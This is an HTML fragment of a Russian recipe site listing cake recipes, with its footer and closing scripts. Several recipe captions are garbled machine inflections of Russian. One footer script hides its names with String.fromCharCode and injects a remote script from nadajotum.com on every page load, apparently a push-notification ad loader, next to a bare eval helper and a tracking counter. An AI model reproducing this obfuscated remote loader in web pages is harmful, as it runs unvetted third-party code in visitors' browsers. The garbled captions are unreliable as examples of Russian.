href="/vypechka/torty/tort-ptichye-moloko" title="Торт Птичье молоко"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Птичье молоко" data-src="/vypechka/torty/tort-ptichye-moloko/tort-ptichye-moloko-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Птичье молоко пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/klubnichnoe-konfi-dlya-torta" title="Клубничное конфи для торта"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Клубничное конфи для торта" data-src="/vypechka/torty/klubnichnoe-konfi-dlya-torta/klubnichnoe-konfi-dlya-torta-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Клубничное конфи для торта</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-muraveinik" title="Торт Муравейник"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Муравейник" data-src="/vypechka/torty/tort-muraveinik/tort-muraveinik-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта муравейника</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/kofeiny-biskvit" title="Кофейный бисквит"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Кофейный бисквит" data-src="/vypechka/torty/kofeiny-biskvit/kofeiny-biskvit-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Кофейный бисквит</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-pavlova" title="Торт Павлова"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Павлова" data-src="/vypechka/torty/tort-pavlova/tort-pavlova-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Павлова</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-iz-blinov-s-nezhnym-kremom" title="Торт из блинов с нежным кремом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт из блинов с нежным кремом" data-src="/vypechka/torty/tort-iz-blinov-s-nezhnym-kremom/tort-iz-blinov-s-nezhnym-kremom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта иза блинова с нежныма кремома</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-zimnyaya-skazka" title="Торт Зимняя сказка"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Зимняя сказка" data-src="/vypechka/torty/tort-zimnyaya-skazka/tort-zimnyaya-skazka-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Зимняя сказка</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/angliisky-rozhdestvensky-tort" title="Английский Рождественский Торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Английский Рождественский Торт" data-src="/vypechka/torty/angliisky-rozhdestvensky-tort/angliisky-rozhdestvensky-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Английский Рождественский Торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/biskvit-s-kofe-i-mindalem" title="Бисквит с кофе и миндалем"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Бисквит с кофе и миндалем" data-src="/vypechka/torty/biskvit-s-kofe-i-mindalem/biskvit-s-kofe-i-mindalem-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт бисквита с кофе и миндалема</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tvorozhno-bananovy-tort-kupol" title="Творожно-банановый торт-купол"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожно-банановый торт-купол" data-src="/vypechka/torty/tvorozhno-bananovy-tort-kupol/tvorozhno-bananovy-tort-kupol-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Творожно-банановый торт-купол</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/shokoladny-tort-na-kefire-fantastika" title="Шоколадный торт на кефире Фантастика"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Шоколадный торт на кефире Фантастика" data-src="/vypechka/torty/shokoladny-tort-na-kefire-fantastika/shokoladny-tort-na-kefire-fantastika-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Шоколадный торт на кефире Фантастика пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/kofeiny-tort-mokko-krem-s-beze" title="Кофейный торт Мокко-крем с безе"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Кофейный торт Мокко-крем с безе" data-src="/vypechka/torty/kofeiny-tort-mokko-krem-s-beze/kofeiny-tort-mokko-krem-s-beze-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт кофейного торта мокко-крема с безе</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-vulkan" title="Торт Вулкан"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Вулкан" data-src="/vypechka/torty/tort-vulkan/tort-vulkan-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Вулкан</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/idealny-vozdushny-biskvit" title="Идеальный воздушный бисквит"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Идеальный воздушный бисквит" data-src="/vypechka/torty/idealny-vozdushny-biskvit/idealny-vozdushny-biskvit-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Идеальный воздушный бисквит</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-malina-limon" title="Торт Малина-лимон"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Малина-лимон" data-src="/vypechka/torty/tort-malina-limon/tort-malina-limon-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта малина-лимона</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-lakomka" title="Торт Лакомка"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Лакомка" data-src="/vypechka/torty/tort-lakomka/tort-lakomka-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Лакомка пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tykvenno-morkovny-tort" title="Тыквенно-морковный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Тыквенно-морковный торт" data-src="/vypechka/torty/tykvenno-morkovny-tort/tykvenno-morkovny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Тыквенно-морковный торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-klubnika-so-slivkami" title="Торт Клубника со сливками"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Клубника со сливками" data-src="/vypechka/torty/tort-klubnika-so-slivkami/tort-klubnika-so-slivkami-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта клубники со сливками</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tvorozhno-bananovy-tort" title="Творожно-банановый торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожно-банановый торт" data-src="/vypechka/torty/tvorozhno-bananovy-tort/tvorozhno-bananovy-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Творожно-банановый торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tortik-s-orekhami-bez-vypechki" title="Тортик с орехами без выпечки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Тортик с орехами без выпечки" data-src="/vypechka/torty/tortik-s-orekhami-bez-vypechki/tortik-s-orekhami-bez-vypechki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Тортик с орехами без выпечки</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/shokoladny-tort-s-mindalem" title="Шоколадный торт с миндалем"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Шоколадный торт с миндалем" data-src="/vypechka/torty/shokoladny-tort-s-mindalem/shokoladny-tort-s-mindalem-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт шоколадного торта с миндалема</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/orekhovo-shokoladny-tort" title="Орехово-шоколадный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Орехово-шоколадный торт" data-src="/vypechka/torty/orekhovo-shokoladny-tort/orekhovo-shokoladny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Орехово-шоколадный торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-shifon-s-kremom-muslin" title="Торт Шифон с кремом Муслин"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Шифон с кремом Муслин" data-src="/vypechka/torty/tort-shifon-s-kremom-muslin/tort-shifon-s-kremom-muslin-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Шифон с кремом Муслин</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tryufelny-tort-s-belym-shokoladnym-mussom" title="Трюфельный торт с белым шоколадным муссом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Трюфельный торт с белым шоколадным муссом" data-src="/vypechka/torty/tryufelny-tort-s-belym-shokoladnym-mussom/tryufelny-tort-s-belym-shokoladnym-mussom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт трюфельного торта с белыма шоколадныма муссома</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-damsky-kapriz" title="Торт дамский каприз"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт дамский каприз" data-src="/vypechka/torty/tort-damsky-kapriz/tort-damsky-kapriz-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт дамский каприз</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/medovik-s-malinoi" title="Медовик с малиной"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Медовик с малиной" data-src="/vypechka/torty/medovik-s-malinoi/medovik-s-malinoi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Медовик с малиной пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-zheleiny" title="Торт Желейный"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Желейный" data-src="/vypechka/torty/tort-zheleiny/tort-zheleiny-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта желейного</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/morkovny-tort-s-solenoi-karamelyu" title="Морковный торт с соленой карамелью"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Морковный торт с соленой карамелью" data-src="/vypechka/torty/morkovny-tort-s-solenoi-karamelyu/morkovny-tort-s-solenoi-karamelyu-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Морковный торт с соленой карамелью</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/slivochno-karamelny-tort" title="Сливочно-карамельный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Сливочно-карамельный торт" data-src="/vypechka/torty/slivochno-karamelny-tort/slivochno-karamelny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Сливочно-карамельный торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/mini-tort-iz-cheremukhovykh-oladii-s-brusnichnym-kurdom" title="Мини-торт из черемуховых оладий с брусничным курдом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Мини-торт из черемуховых оладий с брусничным курдом" data-src="/vypechka/torty/mini-tort-iz-cheremukhovykh-oladii-s-brusnichnym-kurdom/mini-tort-iz-cheremukhovykh-oladii-s-brusnichnym-kurdom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт мини-торта из черемуховых оладий с брусничным курдом</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/shokoladny-tort" title="Шоколадный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Шоколадный торт" data-src="/vypechka/torty/shokoladny-tort/shokoladny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Шоколадный торт пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-oreo" title="Торт Орео"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Орео" data-src="/vypechka/torty/tort-oreo/tort-oreo-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Орео</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-belosnezhnye-vanilnye-khlopya-s-brusnikoi" title="Торт Белоснежные ванильные хлопья с брусникой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Белоснежные ванильные хлопья с брусникой" data-src="/vypechka/torty/tort-belosnezhnye-vanilnye-khlopya-s-brusnikoi/tort-belosnezhnye-vanilnye-khlopya-s-brusnikoi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта белоснежных ванильных хлопьев с брусникого</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-tryufel" title="Торт Трюфель"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Трюфель" data-src="/vypechka/torty/tort-tryufel/tort-tryufel-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Трюфель</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-blondinisty-apelsin" title="Торт Блондинистый апельсин"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Блондинистый апельсин" data-src="/vypechka/torty/tort-blondinisty-apelsin/tort-blondinisty-apelsin-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Блондинистый апельсин</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/zakusochnye-tortiki-s-seldyu-i-krabovymi-palochkami" title="Закусочные тортики с сельдью и крабовыми палочками"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Закусочные тортики с сельдью и крабовыми палочками" data-src="/vypechka/torty/zakusochnye-tortiki-s-seldyu-i-krabovymi-palochkami/zakusochnye-tortiki-s-seldyu-i-krabovymi-palochkami-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт закусочных тортиков с сельдью и крабовыми палочками</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tvorozhno-smetanny-tort" title="Творожно-сметанный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожно-сметанный торт" data-src="/vypechka/torty/tvorozhno-smetanny-tort/tvorozhno-smetanny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Творожно-сметанный торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-paradiz-s-mango-i-vinogradom" title="Торт Парадиз с манго и виноградом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Парадиз с манго и виноградом" data-src="/vypechka/torty/tort-paradiz-s-mango-i-vinogradom/tort-paradiz-s-mango-i-vinogradom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Парадиз с манго и виноградом</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-grafskie-razvaliny" title="Торт Графские развалины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Графские развалины" data-src="/vypechka/torty/tort-grafskie-razvaliny/tort-grafskie-razvaliny-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта графских развалин</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/biskvit-na-kefire-s-konservirovannym-schavelem" title="Бисквит на кефире с консервированным щавелем"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Бисквит на кефире с консервированным щавелем" data-src="/vypechka/torty/biskvit-na-kefire-s-konservirovannym-schavelem/biskvit-na-kefire-s-konservirovannym-schavelem-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Бисквит на кефире с консервированным щавелем</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/biskvitnye-mishki-barni" title="Бисквитные мишки Барни"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Бисквитные мишки Барни" data-src="/vypechka/torty/biskvitnye-mishki-barni/biskvitnye-mishki-barni-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Бисквитные мишки Барни пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/zheleino-smetanny-tort-s-kivi" title="Желейно-сметанный торт с киви"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Желейно-сметанный торт с киви" data-src="/vypechka/torty/zheleino-smetanny-tort-s-kivi/zheleino-smetanny-tort-s-kivi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт желейно-сметанного торта с киви</p> </div> </a> </div> </div> </div></section><footer class="footer"> <div class="container"> <div class="columns is-multiline is-mobile"> <div class="column is-5-desktop is-full-touch"> <a class="logo" href="/" title="На Главную">Вкусные оригинальные рецепты на recipetoday.ru</a> <p class="footer-text"> 2026 <b>recipetoday.ru</b> — традиционные и авторские рецепты <br><a href="mailto:email@recipetoday.ru">Связаться</a> </p> </div> <div class="column is-2-desktop is-half-touch"> <a class="footer-link" href="/vypechka" title="Перейти в Раздел «Выпечка»">Рецепты выпечки</a> <a class="footer-link" href="/goryachee" title="Перейти в Раздел «Горячее»">Рецепты горячего</a> <a class="footer-link" href="/deserty" title="Перейти в Раздел «Десерты»">Рецепты десертов</a> <a class="footer-link" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Рецепты заготовок</a> <a class="footer-link" href="/zakuski" title="Перейти в Раздел «Закуски»">Рецепты закусок</a> <a class="footer-link" href="/kashi" title="Перейти в Раздел «Каши»">Рецепты каш</a> <a class="footer-link" href="/napitki" title="Перейти в Раздел «Напитки»">Рецепты напитков</a> <a class="footer-link" href="/salaty" title="Перейти в Раздел «Салаты»">Рецепты салатов</a> <a class="footer-link" href="/sousy" title="Перейти в Раздел «Соусы»">Рецепты соусов</a> <a class="footer-link" href="/supy" title="Перейти в Раздел «Супы»">Рецепты супов</a> </div> <div class="column is-3-desktop is-half-touch"> <a class="footer-link" href="/retsepty-na-uzhin" title="рецепты на ужин"> Рецепты на ужин </a> <a class="footer-link" href="/prazdnichnye-retsepty" title="праздничные рецепты"> Праздничные рецепты </a> <a class="footer-link" href="/legkie-retsepty" title="легкие рецепты"> Легкие рецепты </a> <a class="footer-link" href="/domashnie-retsepty" title="домашние рецепты"> Домашние рецепты </a> <a class="footer-link" href="/krasivye-retsepty" title="красивые рецепты"> Красивые рецепты </a> <a class="footer-link" href="/prostye-retsepty" title="простые рецепты"> Простые рецепты </a> <a class="footer-link" href="/vkusnye-retsepty" title="вкусные рецепты"> Вкусные рецепты </a> <a class="footer-link" href="/klassicheskie-retsepty" title="классические рецепты"> Классические рецепты </a> <a class="footer-link" href="/retsepty-na-skoruyu-ruku" title="рецепты на скорую руку"> Рецепты на скорую руку </a> <a class="footer-link" href="/retsepty-v-multivarke" title="рецепты в мультиварке"> Рецепты в мультиварке </a> </div> <div class="column is-2-desktop is-half-touch"> <a class="footer-link" href="/russkaya-kukhnya" title="Русская кухня">Русская кухня</a> <a class="footer-link" href="/evropeiskaya-kukhnya" title="Европейская кухня">Европейская кухня</a> <a class="footer-link" href="/domashnyaya-kukhnya" title="Домашняя кухня">Домашняя кухня</a> <a class="footer-link" href="/italyanskaya-kukhnya" title="Итальянская кухня">Итальянская кухня</a> <a class="footer-link" href="/amerikanskaya-kukhnya" title="Американская кухня">Американская кухня</a> <a class="footer-link" href="/frantsuzskaya-kukhnya" title="Французская кухня">Французская кухня</a> <a class="footer-link" href="/kukhnya-fyuzhn" title="Кухня фьюжн">Кухня фьюжн</a> <a class="footer-link" href="/ukrainskaya-kukhnya" title="Украинская кухня">Украинская кухня</a> <a class="footer-link" href="/gruzinskaya-kukhnya" title="Грузинская кухня">Грузинская кухня</a> <a class="footer-link" href="/yaponskaya-kukhnya" title="Японская кухня">Японская кухня</a> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)} function sn(){40<=window.pageYOffset?nav.classList.add("shadow"):40>window.pageYOffset&&nav.classList.remove("shadow")}window.onload=sn;window.onscroll=sn;</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349230, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://nadajotum.com/59261.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script></body></html>